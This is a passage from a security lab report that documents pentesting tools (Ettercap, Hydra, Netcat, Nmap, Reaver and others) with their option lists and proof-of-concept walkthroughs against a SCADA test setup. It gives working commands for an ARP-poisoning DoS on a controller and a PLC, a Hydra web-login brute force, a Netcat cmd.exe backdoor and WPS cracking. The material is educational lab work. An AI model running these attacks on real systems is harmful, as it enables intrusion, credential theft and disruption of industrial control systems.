This proof-of-concept is shared with four other programs. To view it in Appendix A, click [here.](#page-53-3)

### **Ettercap**

### <span id="page-23-0"></span>**Official Description**

*"Ettercap is a comprehensive suite for man in the middle attacks. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols and includes many features for network and host analysis. "*(Ornaghi & Escobar, 2013).

### **Available Options**

"*Usage:* ettercap [OPTIONS] [TARGET1] [TARGET2]

TARGET is in the format MAC/IPs/PORTs (see the man for further detail)

### Sniffing and Attack options:

- -M, --mitm [METHOD:ARGS] *Perform a mitm attack*
- -o, --only-mitm *Don't sniff, only perform the mitm attack*
- -B, --bridge [IFACE] *Use bridged sniff (needs 2 ifaces)*
- -p, --nopromisc *Do not put the iface in promisc mode*
- -u, --unoffensive *Do not forward packets*
- -r, --read [file] *Read data from pcapfile [file]*
- -f, --pcapfilter [string] *Set the pcap filter [string]*
- -R, --reversed *Use reversed TARGET matching*
- -t, --proto [proto] *Sniff only this proto (default is all)*

### User Interface Type:

- -T, --text *Use text only GUI*
- -q, --quiet *Do not display packet contents*
- -s, --script [CMD] *Issue these commands to the GUI*
- -C, --curses *Use curses GUI*
- -G, --gtk *Use GTK+ GUI*
- -D, --daemon *Daemonize ettercap (no GUI)*

#### Logging options:

- -w, --write [file] *Write sniffed data to pcapfile [file]*
- -L, --log [logfile] *Log all the traffic to this [logfile]*
- -l, --log-info [logfile] *Log only passive infos to this [logfile]*
- -m, --log-msg [logfile] *Log all the messages to this [logfile]*
- -c, --compress *Use gzip compression on log files*

#### Visualization options:

- -d, --dns *Resolves ip addresses into hostnames*
- -V, --visual [format] *Set the visualization format*
- -e, --regex [regex] *Visualize only packets matching this regex*
- -E, --ext-headers *Print extended header for every pck*
- -Q, --superquiet *Do not display user and password*

### General options:

- -i, --iface [iface] *Use this network interface*
- Thomas H. Brookshire Jr. 22 Studio Documentation and the Studio Documentation
- -I, --iflist *Show all the network interfaces*
- -n, --netmask [netmask] *Force this [netmask] on iface*
- -P, --plugin [plugin] *Launch this [plugin]*
- -F, --filter [file] *Load the filter [file] (content filter)*
- -z, --silent *Do not perform the initial ARP scan*
- -j, --load-hosts [file] *Load the hosts list from [file]*
- -k, --save-hosts [file] *Save the hosts list to [file]*
- -W, --wep-key [wkey] *Use this wep key to decrypt wifi packets*
- -a, --config [config] *Use the alterative config file [config]*

#### Standard options:

- -U, --update *Updates the databases from ettercap website*
- -v, --version *Prints the version and exit* -h, --help *This help screen"* (Ornaghi & Escobar,

2013).

### **Proof-of-Concept**

### *Wired Connection*

For this first attack on our SCADA system, I used a hard-wired connection. We knew the other nodes sent control signals to 10.1.1.11; therefore, I assumed this was the chokepoint. If I take out this address, then I take down the system. I used ettercap, because of its ability to ARP Poison and perform a Man-in-the-Middle attack, to accomplish this task. First a filter needed to be created. To do this I created a text file, dos.eft, that included the text below:

```
if(ip.src == '10.1.1.11' || ip.dat == '10.1.1.11'){
      drop();
      kill();
      msg("Packet Dropped\n");
}
```
After saving the file, I ran the command "*etterfilter dos.eft –o dos.ef*". This converts the plaintext file into a filter for ettercap. I then ran ettercap with the command "*ettercap –T –q –F dos.ef –M ARP /10.1.1.11/ //*" After successfully ARP poisoning the victims, the shell would consistently print "Packet Dropped". This would indicate to us that ettercap was working properly and the target IP, 10.1.1.11, was under a successful DoS attack from our attack machine. To ensure the attack was successful, I check our other nodes and attempted to control our SCADA system, which resulted in being futile. Everything sent to 10.1.1.11 was dropped and nothing could get through.

### *Wireless Connection*

For our second attack on our SCADA system, we used a wireless connection. We attempted to attack a RTU. We targeted the PLC in the unit. We knew the PLC's IP to be 10.1.1.52. We applied the same process as above in our attack on IP 10.1.1.11. Again, we were successful. The only problem with this attempt is that our machine could not hold on the attack. After a few minutes, ettercap stopped and threw a "Segmentation Fault". This proved to be quite an annoyance; however, during the attack, the PLC was under a successful DoS attack. To ensure this, we attempted to communicate to the PLC from another machine during the attack. A successful communication was never successful until after the "Segmentation Fault".

# **Hydra**

### <span id="page-27-0"></span>**Official Description**

*"Hydra is a parallized login cracker which supports numerous protocols to attack. New modules are easy to add, beside that, it is flexible and very fast.*

*Hydra was tested to compile on Linux, Windows/Cygwin, Solaris 11, FreeBSD 8.1 and OSX, and is made available under GPLv3 with a special OpenSSL license expansion.*

*Currently this tool supports: AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH (v1 and v2), Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.*

*For HTTP, POP3, IMAP and SMTP, several login mechanisms like plain and MD5 digest etc. are supported.*

*This tool is a proof of concept code, to give researchers and security consultants the possiblity to show how easy it would be to gain unauthorized access from remote to a system. "* (Damaye, 2012).

### **Available Options**

- "-R *Restore a previous aborted/crashed session*
- -S *Connect via SSL*
- -s [PORT] *If the service is on a different default port, define it here*
- -l [LOGIN] or -L [FILE] *Login with LOGIN name, or load several logins from FILE*
- -p [PASS] or -P [FILE] *Try password PASS, or load several passwords from FILE*
- -e [ns] *Additional checks, "n" for null password, "s" try login as pass*
- -C [FILE] *Colon seperated "login:pass" format, instead of -L/-P options*
- -M [FILE] *Server list for parallel attacks, one entry per line*
- -o [FILE] *Write found login/password pairs to FILE instead of stdout*
- -f *Exit after the first found login/password pair (per host if -M)*
- -t [TASKS] *Run TASKS number of connects in parallel (default: 16)*
- -w [TIME] *Defines the max wait time in seconds for responses (default: 30)*
- -v / -V *Verbose mode / Show login+pass combination for each attempt server the target server (use either this OR the -M option) service the service to crack.*

#### **Supported protocols:**

telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get}

http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3

mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs

snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere

teamspeak sip vmauthd firebird ncp afp

OPT *some service modules need special input*

```
Example: hydra 192.168.1.26 ssh2 -s 22 -P pass.txt -L users.txt -e ns -t 10 
"(Damaye, 2012).
```
### **Proof-of-Concept**

In this scenario we are assumed we had physical access to a J-Series Trio radio device. This is because many of these devices are left without any major type of physical security measure enforced (e.g. video surveillance, locks, etc.). When we connected to the device, we were able to conclude that it was not setup as DHCP since it did not assign us an IP. After researching the device, we find that by default, it is set on the 192.168.2.0/24 network. The default IP for the device is 192.168.2.15, so we set our IP to that. If it accepts that IP then we know the device has been set to a different IP. We can also just set our default gateway to the next IP, which is 192.168.2.16. The IP was change accepted. This allows us to run a quick Nmap scan of the network with the command "*nmap 192.168.2.1-254* ". From this scan we find out that the Trio device is actually what is set to 192.168.2.16 and we find out about any other devices connected to it. After trying to access the Trio website, we are prompted with a login dialog. This is another time in which we will assume the admin is using the proverb "Security through obscurity", because it seems to be the case thus far. We assume the username is "admin" and proceed with using our password cracking tool, hydra. In order to use it the way we want, we need to know what the variable names are for the username and password. We will use "username" and "password" considering its prevalence. We use the command "*hydra 192.168.2.16 -s 80 -l admin -P <Password list directory> "/index.php:username=^USER^&password=^PASS^:'unauthorized'*". That command will also tell hydra what web page to use (/index.php) and what to look for if the username/password (unauthorized) is wrong. If there is a weak password being utilized, then hydra will be able to find it with relative ease.

### **Kismet**

### <span id="page-30-0"></span>**Official Description**

*"Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with any wireless card which supports raw monitoring (rfmon) mode, and (with appropriate hardware) can sniff 802.11b, 802.11a, 802.11g, and 802.11n traffic. Kismet also supports plugins which allow sniffing other media such as DECT.*

*Kismet identifies networks by passively collecting packets and detecting standard named networks, detecting (and given time, decloaking) hidden networks, and infering the presence of nonbeaconing networks via data traffic. "*(Kershaw, 2011).

### **Available Options**

#### "*Usage:* /usr/local/bin/kismet\_server [OPTION]

Nearly all of these options are run-time overrides for values in the kismet.conf configuration file. Permanent changes should be made to the configuration file.

#### Generic Options

- -v, --version *Show version*
- -f, --config-file [file] *Use alternate configuration file*
- --no-line-wrap *Turn of linewrapping of output (for grep, speed, etc)*
- -s, --silent *Turn off stdout output after setup phase*
- --daemonize *Spawn detatched in the background*
- --no-plugins *Do not load plugins*

--no-root *Do not start the kismet\_capture binary when not running as root. For no-priv remote capture ONLY.*

### Kismet Client/Server Options

-l, --server-listen *Override Kismet server listen options*

#### Kismet Remote Drone Options

--drone-listen *Override Kismet drone listen options*

### Dump/Logging Options

- -T, --log-types [types] *Override activated log types*
- -t, --log-title [title] *Override default log title*
- -p, --log-prefix [prefix] *Directory to store log files*
- -n, --no-logging *Disable logging entirely*

#### Packet Capture Source Options

-c, --capture-source *Specify a new packet capture source (Identical syntax to the config file)*

-C, --enable-capture-sources *Enable capture sources (comma-separated list of names or interfaces)*

#### Kismet Net Tracking Options

--filter-tracker *Tracker filtering*

#### Kismet GPS Options

- --use-gpsd-gps (h:p) *Use GPSD-controlled GPS at host:port (default: localhost:2947)*
- --use-nmea-gps (dev) *Use local NMEA serial GPS on device (default: /dev/ttyUSB0)*
- --gps-modelock [t:f] *Force broken GPS units to act as if they have a valid signal (true/false)*
- --gps-reconnect [t:f] *Reconnect if a GPS device fails (true/false)"* (Kershaw, 2011).

This proof-of-concept is shared with four other programs. To view it in Appendix A, click [here.](#page-53-3)

# **Metasploit**

### <span id="page-32-0"></span>**Official Description**

*"Metasploit Community Edition simplifies network discovery and penetration testing spot-checks with specific exploits, increasing the effectiveness of vulnerability scanners such as Nexpose - for free.*

*Importing third-party vulnerability scanner reports, it helps prioritize remediation and eliminates false positives, increasing productivity and providing true security risk intelligence. Defenders can demonstrate the impact of vulnerabilities to IT operations to obtain buy-in for remediation. "* (Rapid7).

### **Available Options**

"*Usage:* msfconsole [options]

### Specific options:

- -d *Execute the console as defanged*
- -r [filename] *Execute the specified resource file*
- -o [filename] *Output to the specified file*
- -c [filename] *Load the specified configuration file*
- -m [directory] *Specifies an additional module search path*

Thomas H. Brookshire Jr.  $\overline{30}$  30 Studio Documentation

- -p [plugin] *Load a plugin on startup*
- -y, --yaml [database.yml] *Specify a YAML file containing database settings*
- -e [production|development], --environment *Specify the database environment to load from*

### *the YAML*

- -v, --version *Show version*
- -L, --real-readline *Use the system Readline library instead of RbReadline*
- -n, --no-database *Disable database support*
- -q, --quiet *Do not print the banner on start up*

### Common options:

-h, --help *Show this message"* (Rapid7).

### **Proof-of-Concept**

This proof-of-concept is shared with one other program. To view it in Appendix A, click [here.](#page-58-0)

### **Netcat**

### <span id="page-33-0"></span>**Official Description**

*"Netcat is a simple Unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities. Netcat, or "nc" as the actual program is named, should have been supplied long ago as another one of those cryptic but standard Unix tools.*

*In the simplest usage, "nc host port" creates a TCP connection to the given port on the given target host. Your standard input is then sent to the host, and anything that comes back across the connection is sent to your standard output. This continues indefinitely, until the network side of the connection shuts down. Note that this behavior is different from most other applications which shut everything down and exit after an end-of-file on the standard input.*

*Netcat can also function as a server, by listening for inbound connections on arbitrary ports and then doing the same reading and writing. With minor limitations, netcatNetcat doesn't really care if it runs in "client" or "server" mode -- it still shovels data back and forth until there isn't any more left. In either mode, shutdown can be forced after a configurable time of inactivity on the network side.*

*And it can do this via UDP too, so netcat is possibly the "udp telnet-like" application you always wanted for testing your UDP-mode servers. UDP, as the "U" implies, gives less reliable data transmission than TCP connections and some systems may have trouble sending large amounts of data that way, but it's still a useful capability to have. "*(A3alex, Techtonik & Vapier, 2011).

### **Available Options**

*"Connect to somewhere:* nc [-options] hostname port[s] [ports] ...

*Listen for inbound:* nc -l -p port [-options] [hostname] [port]

#### Options:

-d *[Windows only] detach from console, stealth mode*

- -L *[Windows only] listen harder, re-listen on socket close*
- -c shell commands *As `-e'; use /bin/sh to exec [dangerous!!]*
- -e filename *Program to exec after connect [dangerous!!]*
- -b *Allow broadcasts*

Thomas H. Brookshire Jr.  $\overline{\phantom{0}}$  32 Studio Documentation

- -g gateway *Source-routing hop point[s], up to 8*
- -G num *Source-routing pointer: 4, 8, 12, ...*
- -h *This cruft*
- -i secs *Delay interval for lines sent, ports scanned*
- -k *Set keepalive option on socket*
- -l *Listen mode, for inbound connects*
- -n *Numeric-only IP addresses, no DNS*
- -o file *Hex dump of traffic*
- -p port *Local port number*
- -r *Randomize local and remote ports*
- -q secs *Quit after EOF on stdin and delay of secs*
- -s addr *Local source address*
- -T tos *Set Type Of Service*
- -t *Answer TELNET negotiation*
- -u *UDP mode*
- -v *Verbose [use twice to be more verbose]*
- -w secs *Timeout for connects and final net reads*
- -z *Zero-I/O mode [used for scanning]*

Note: Port numbers can be individual or ranges: lo-hi [inclusive]; hyphens in port names must be backslash escaped (e.g. 'ftp\-data'). "(A3alex, Techtonik & Vapier, 2011).
Here we will assume Netcat is already on the machine, since the method of planting the file is relative to the machine being exploited. Also in this scenario, there will be one Windows machine (A). This scenario goes to show one of the main uses for Netcat, which is for setting up backdoors to machines.

In this scenario, we have A run the command "*nc -l -p<Port #> -e cmd.exe -L -d*", in the command prompt. This command will allow anyone to connect to this machine by simply running the command "*nc <IP of 'A'> <Port # 'A' is listening on>*", as shown in Figure 4. When a machine is connected to A, they will be given a command prompt on A. In the screenshot below, the machine connecting to A is a Linux machine.

### Figure 4: Netcat in Operation



### **Nmap**

### **Official Description**

*"Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X. In addition to the classic command-line Nmap executable, the Nmap suite includes an advanced GUI and results viewer (Zenmap), a flexible data transfer, redirection, and debugging tool (Ncat), a utility for comparing scan results (Ndiff), and a packet generation and response analysis tool (Nping). "*(Lyon, 2012).

### **Available Options**

"*Usage:* nmap [Scan Type(s)] [Options] {target specification}

#### TARGET SPECIFICATION:

Can pass hostnames, IP addresses, networks, etc.

*Ex:* scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254

-iL [inputfilename]: *Input from list of hosts/networks*

-iR [num hosts]: *Choose random targets*

Thomas H. Brookshire Jr. 2008 Contraction 35 Studio Documentation Contraction Studio Documentation

--exclude [host1[,host2][,host3],...]: *Exclude hosts/networks* --excludefile [exclude\_file]: *Exclude list from file*

#### HOST DISCOVERY:

-sL: *List Scan - simply list targets to scan* -sn: *Ping Scan - disable port scan* -Pn: *Treat all hosts as online -- skip host discovery* -PS/PA/PU/PY[portlist]: *TCP SYN/ACK, UDP or SCTP discovery to given ports* -PE/PP/PM: *ICMP echo, timestamp, and netmask request discovery probes* -PO[protocol list]: *IP Protocol Ping* -n/-R: *Never do DNS resolution/Always resolve [default: sometimes]* --dns-servers [serv1[,serv2],...]: *Specify custom DNS servers* --system-dns: *Use OS's DNS resolver* --traceroute: *Trace hop path to each host*

### SCAN TECHNIQUES:

-sS/sT/sA/sW/sM: *TCP SYN/Connect()/ACK/Window/Maimon scans*

-sU: *UDP Scan*

-sN/sF/sX: *TCP Null, FIN, and Xmas scans*

--scanflags [flags]: *Customize TCP scan flags*

-sI [zombie host[:probeport]]: *Idle scan*

-sY/sZ: *SCTP INIT/COOKIE-ECHO scans*

-sO: *IP protocol scan*

-b [FTP relay host]: *FTP bounce scan*

#### PORT SPECIFICATION AND SCAN ORDER:

-p [port ranges]: *Only scan specified ports*

*Ex:*  $-p22$ ;  $-p1-65535$ ;  $-p$   $U:53,111,137,T:21-25,80,139,8080,S:9$ 

- -F: *Fast mode - Scan fewer ports than the default scan*
- -r: *Scan ports consecutively - don't randomize*
- --top-ports [number]: *Scan [number] most common ports*
- --port-ratio [ratio]: *Scan ports more common than [ratio]*

#### SERVICE/VERSION DETECTION:

- -sV: *Probe open ports to determine service/version info*
- --version-intensity [level]: *Set from 0 (light) to 9 (try all probes)*
- --version-light: *Limit to most likely probes (intensity 2)*
- --version-all: *Try every single probe (intensity 9)*
- --version-trace: *Show detailed version scan activity (for debugging)*

#### SCRIPT SCAN:

- -sC: *Equivalent to --script=default*
- --script=[Lua scripts]: *[Lua scripts] is a comma separated list of directories, script-files or*

#### *script-categories*

- --script-args=[n1=v1,[n2=v2,...]]: *Provide arguments to scripts*
- --script-trace: *Show all data sent and received*
- --script-updatedb: *Update the script database.*
- --script-help=[Lua scripts]: *Show help about scripts.* [Lua scripts] is a comma separted list of script-files or script-categories.

#### OS DETECTION:

-O: *Enable OS detection*

Thomas H. Brookshire Jr. 37 Studio Documentation and the Studio Documentation and the Studio Documentation

--osscan-limit: *Limit OS detection to promising targets*

--osscan-guess: *Guess OS more aggressively*

#### TIMING AND PERFORMANCE:

Options which take [time] are in seconds, or append 'ms' (milliseconds), 's' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).

-T[0-5]: *Set timing template (higher is faster)*

--min-hostgroup/max-hostgroup [size]: *Parallel host scan group sizes*

--min-parallelism/max-parallelism [numprobes]: *Probe parallelization*

--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout [time]: *Specifies probe round* 

#### *trip time.*

--max-retries [tries]: *Caps number of port scan probe retransmissions.*

--host-timeout [time]: *Give up on target after this long*

--scan-delay/--max-scan-delay [time]: *Adjust delay between probes*

--min-rate [number]: *Send packets no slower than [number] per second*

--max-rate [number]: *Send packets no faster than [number] per second*

#### FIREWALL/IDS EVASION AND SPOOFING:

- -f; --mtu [val]: *Fragment packets (optionally w/given MTU)*
- -D [decoy1,decoy2[,ME],...]: *Cloak a scan with decoys*
- -S [IP\_Address]: *Spoof source address*
- -e [iface]: *Use specified interface*
- -g/--source-port [portnum]: *Use given port number*
- --data-length [num]: *Append random data to sent packets*
- --ip-options [options]: *Send packets with specified ip options*
- --ttl [val]: *Set IP time-to-live field*

Thomas H. Brookshire Jr.  $\overline{\phantom{0}}$  38 Studio Documentation

--spoof-mac [mac address/prefix/vendor name]: *Spoof your MAC address* --badsum: *Send packets with a bogus TCP/UDP/SCTP checksum*

### OUTPUT:

-oN/-oX/-oS/-oG [file]: *Output scan in normal, XML, s|[rIpt kIddi3, and Grepable format, respectively, to the given filename.*

-oA [basename]: *Output in the three major formats at once* -v: *Increase verbosity level (use -vv or more for greater effect)* -d: *Increase debugging level (use -dd or more for greater effect)* --reason: *Display the reason a port is in a particular state* --open: *Only show open (or possibly open) ports* --packet-trace: *Show all packets sent and received* --iflist: *Print host interfaces and routes (for debugging)* --log-errors: *Log errors/warnings to the normal-format output file* --append-output: *Append to rather than clobber specified output files* --resume [filename]: *Resume an aborted scan* --stylesheet [path/URL]: *XSL stylesheet to transform XML output to HTML* --webxml: *Reference stylesheet from Nmap.Org for more portable XML* --no-stylesheet: *Prevent associating of XSL stylesheet w/XML output*

### MISC:

-6: *Enable IPv6 scanning*

- -A: *Enable OS detection, version detection, script scanning, and traceroute*
- --datadir [dirname]: *Specify custom Nmap data file location*
- --send-eth/--send-ip: *Send using raw ethernet frames or IP packets*
- --privileged: *Assume that the user is fully privileged*

Thomas H. Brookshire Jr. 39 Studio Documentation and the Studio Documentation and the Studio Documentation

--unprivileged: *Assume the user lacks raw socket privileges*

- -V: *Print version number*
- -h: *Print this help summary page.*

### *EXAMPLES:*

nmap -v -A scanme.nmap.org nmap -v -sn 192.168.0.0/16 10.0.0.0/8 nmap -v -iR 10000 -Pn -p 80

" (Lyon, 2012).

### **Proof-of-Concept**

This proof-of-concept is shared with one other program. To view it in Appendix A, click [here.](#page-58-0)

### **Pyrit**

#### **Official Description**

*"Pyrit allows to create massive databases, pre-computing part of the IEEE 802.11 WPA/WPA2-PSK authentication phase in a space-time-tradeoff. Exploiting the computational power of Many-Core- and other platforms through ATI-Stream, Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world's most used security-protocols.*

*WPA/WPA2-PSK is a subset of IEEE 802.11 WPA/WPA2 that skips the complex task of key distribution and client authentication by assigning every participating party the same pre shared key. This master key is derived from a password which the administrating user has to pre-configure e.g. on his laptop and the Access Point. When the laptop creates a connection to the Access Point, a new session key is derived* 

*from the master key to encrypt and authenticate following traffic. The "shortcut" of using a single master key instead of per-user keys eases deployment of WPA/WPA2-protected networks for home- and smalloffice-use at the cost of making the protocol vulnerable to brute-force-attacks against it's key negotiation phase; it allows to ultimately reveal the password that protects the network. This vulnerability has to be considered exceptionally disastrous as the protocol allows much of the key derivation to be pre-computed, making simple brute-force-attacks even more alluring to the attacker. "*(Lueg, 2011).

### **Available Options**

"*Usage:* pyrit [options] command

#### Recognized options:

- -b *: Filters AccessPoint by BSSID*
- -e *: Filters AccessPoint by ESSID*
- -h *: Print help for a certain command*
- -i *: Filename for input ('-' is stdin)*
- -o *: Filename for output ('-' is stdout)*
- -r *: Packet capture source in pcap-format*
- -u *: URL of the storage-system to use*
- --all-handshakes *: Use all handshakes instead of the best one*

#### Recognized commands:

analyze *: Analyze a packet-capture file*

attack\_batch *: Attack a handshake with PMKs/passwords from the db*

attack\_cowpatty *: Attack a handshake with PMKs from a cowpatty-file*

Thomas H. Brookshire Jr. (a) Thomas H. Brookshire Jr. (a) All Studio Documentation

- attack\_db *: Attack a handshake with PMKs from the db*
- attack\_passthrough *: Attack a handshake with passwords from a file*
- batch *: Batchprocess the database*
- benchmark *: Determine performance of available cores*
- benchmark\_long *: Longer and more accurate version of benchmark (~10 minutes)*
- check\_db *: Check the database for errors*
- create\_essid *: Create a new ESSID*
- delete\_essid *: Delete a ESSID from the database*
- eval *: Count the available passwords and matching results*
- export\_cowpatty *: Export results to a new cowpatty file*
- export\_hashdb *: Export results to an airolib database*
- export\_passwords *: Export passwords to a file*
- help *: Print general help*
- import\_passwords *: Import passwords from a file-like source*
- import\_unique\_passwords *: Import unique passwords from a file-like source*
- list\_cores *: List available cores*
- list\_essids *: List all ESSIDs but don't count matching results*
- passthrough *: Compute PMKs and write results to a file*
- relay *: Relay a storage-url via RPC*
- selftest *: Test hardware to ensure it computes correct results*
- serve *: Serve local hardware to other Pyrit clients*
- strip *: Strip packet-capture files to the relevant packets*
- stripLive *: Capture relevant packets from a live capture-source*
- verify *: Verify 10% of the results by recomputation* (Lueg, 2011 *"*

This proof-of-concept is shared with one other program. To view it in Appendix A, click [here.](#page-58-0)

### **Reaver**

### **Official Description**

*"Reaver implements a brute force attack against Wifi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases, as described in* 

*http://sviehb.files.wordpress.com/2011/12/viehboeck\_wps.pdf.*

*Reaver has been designed to be a robust and practical attack against WPS, and has been tested against a wide variety of access points and WPS implementations.*

*On average Reaver will recover the target AP's plain text WPA/WPA2 passphrase in 4-10 hours, depending on the AP. In practice, it will generally take half this time to guess the correct WPS pin and recover the passphrase. "*(Cheffner, 2012).

### **Available Options**

#### "Required Arguments:

- -i, --interface=[wlan] *Name of the monitor-mode interface to use*
- -b, --bssid=[mac] *BSSID of the target AP*

#### Optional Arguments:

-m, --mac=[mac] *MAC of the host system*

- -e, --essid=[ssid] *ESSID of the target AP*
- -c, --channel=[channel] *Set the 802.11 channel for the interface (implies -f)*
- -o, --out-file=[file] *Send output to a log file [stdout]*
- -s, --session=[file] *Restore a previous session file*
- -C, --exec=[command] *Execute the supplied command upon successful pin recovery*
- -D, --daemonize *Daemonize reaver*
- -a, --auto *Auto detect the best advanced options for the target AP*
- f, --fixed *Disable channel hopping*
- -5, --5ghz *Use 5GHz 802.11 channels*
- -v, --verbose *Display non-critical warnings (-vv for more)*
- -q, --quiet *Only display critical messages*
- -h, --help *Show help*

#### Advanced Options:

- -p, --pin=[wps pin] *Use the specified 4 or 8 digit WPS pin*
- -d, --delay=[seconds] *Set the delay between pin attempts [1]*
- -l, --lock-delay=[seconds] *Set the time to wait if the AP locks WPS pin attempts [60]*
- -g, --max-attempts=[num] *Quit after num pin attempts*
- -x, --fail-wait=[seconds] *Set the time to sleep after 10 unexpected failures [0]*
- -r, --recurring-delay=[x:y] *Sleep for y seconds every x pin attempts*
- -t, --timeout=[seconds] *Set the receive timeout period [5]*
- -T, --m57-timeout=[seconds] *Set the M5/M7 timeout period [0.20]*
- -A, --no-associate *Do not associate with the AP (association must be done by another application)*
- -N, --no-nacks *Do not send NACK messages when out of order packets are received*
- -S, --dh-small *Use small DH keys to improve crack speed*

-L, --ignore-locks *Ignore locked state reported by the target AP* -E, --eap-terminate *Terminate each WPS session with an EAP FAIL packet* -n, --nack *Target AP always sends a NACK [Auto]* -w, --win7 *Mimic a Windows 7 registrar [False]*

**Example:** reaver -i mon0 -b 00:90:4C:C1:AC:21 –vv

"(Cheffner, 2012).

### **Proof-of-Concept**

Reaver is a great program for cracking a wireless network password if the network is utilizing Wifi-Protected Setup (WPS). Depending on the router, Reaver is recorded at being able to crack a password in 4-10 hours, regardless of the password length. In order to prevent unnecessary redundancy, the method at which Reaver procures the password can be viewed in its documentation. It can be viewed [here.](http://sviehb.files.wordpress.com/2011/12/viehboeck_wps.pdf%22) Since WPS utilizes pins instead of passwords, Reaver attempts to guess them. One thing that needs to be taken into consideration is how often the target will lock the attacker out. The router I was attacking was a Linksys WRT310N. The time interval at which it locked up was seemingly random. Reaver has many options that can be utilized to counteract a router locking up. These options are detailed in the documentation under the "Advanced" section. The router will typically revert to an unlocked state after a period of time.

Unfortunately, there are actually many Linksys routers that still emit a WPS signal when the WPS feature is turned off. These models can be viewed [here.](http://www6.nohold.net/Cisco2/ukp.aspx?vw=1&articleid=25154)

In this scenario, the target router was in a locked state for approximately 1/3 of the time. In order to prevent many wasted hours, I provided Reaver with the correct pin. This helped to verify the program works when the correct pin is obtained.

The first step is to use Airmon-ng to create a network interface in monitor mode. This can be done with the command "*airmon-ng start <wireless interface>*". This will create a wireless interface in monitor mode labeled "mon0".

The second step is to find the BSSID and channel of the wireless network. This is done with Airodump-ng. The command is "*airodump-ng mon0*".

The last step is to run Reaver. The command is "*reaver -i mon0 -b <BSSID of Router> -c <Channel>*". Reaver only requires the interface (-i) and the BSSID (-b). I like to supply the channel since it can be viewed when using Airodump-ng and helps to not waste time. Below, in Figure 5, is a picture of Reaver in action.

### Figure 5: Reaver in Operation

